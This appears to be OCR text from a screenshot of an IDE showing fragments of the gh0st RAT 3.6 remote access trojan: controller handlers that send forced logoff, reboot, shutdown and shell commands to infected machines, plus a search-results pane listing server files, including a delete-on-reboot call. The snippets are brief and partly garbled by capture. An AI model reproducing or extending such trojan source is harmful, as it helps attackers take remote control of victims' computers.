 gh0stView.h
gh0stView.cpp
gh0st
CGh0stView
OnReboot()
628 BYTE    bToken = COMMAND_SHELL;
629 SendSelectCommand(&bToken, sizeof(BYTE));
630 }
631
632 void CGh0stView::OnLogoff()
633 {
634 // TODO: Add your command handler code here
635 BYTE bToken[2];
636 bToken[0] = COMMAND_SESSION;
637 bToken[1] = EWX_LOGOFF | EWX_FORCE;
638 SendSelectCommand((LPBYTE)&bToken, sizeof(bToken));
639 }
640
641 void CGh0stView::OnReboot()
642 {
643 // TODO: Add your command handler code here
644 BYTE bToken[2];
645 bToken[0] = COMMAND_SESSION;
646 bToken[1] = EWX_REBOOT | EWX_FORCE;
647 SendSelectCommand((LPBYTE)&bToken, sizeof(bToken));
648 }
649
650 void CGh0stView::OnShutdown()
651 {
652 // TODO: Add your command handler code here
653 BYTE bToken[2];
654 bToken[0] = COMMAND_SESSION;
99 %
未找到相关问题
行: 646 字符: 37 列: 40 混合
查找“Reboot”
所有文件
分组依据:
重复查找(R)
保留结果(K)
列表视图(L)
搜索查找结果
全部查找“Reboot”, 包括杂项文件, 整个解决方案, “!*\bin\*;!*\obj\*;!*\.*”
F:\000Users\Desktop\gh0st3.6\gh0st\gh0st.rc(112):MENUITEM "重启(&R)",                   IDM_REBOOT
F:\000Users\Desktop\gh0st3.6\gh0st\gh0stView.cpp(76):ON_COMMAND(IDM_REBOOT, OnReboot)
F:\000Users\Desktop\gh0st3.6\gh0st\gh0stView.cpp(641):void CGh0stView::OnReboot()
F:\000Users\Desktop\gh0st3.6\gh0st\gh0stView.cpp(646):bToken[1] = EWX_REBOOT | EWX_FORCE;
F:\000Users\Desktop\gh0st3.6\gh0st\gh0stView.h(69):afx_msg void OnReboot();
F:\000Users\Desktop\gh0st3.6\gh0st\Resource.h(96):#define IDM_REBOOT                    32774
F:\000Users\Desktop\gh0st3.6\Server\svchost\common\KernelManager.cpp(131):MoveFileEx(strRandomFile, NULL, MOVEFILE_DELAY_UNTIL_REBOOT);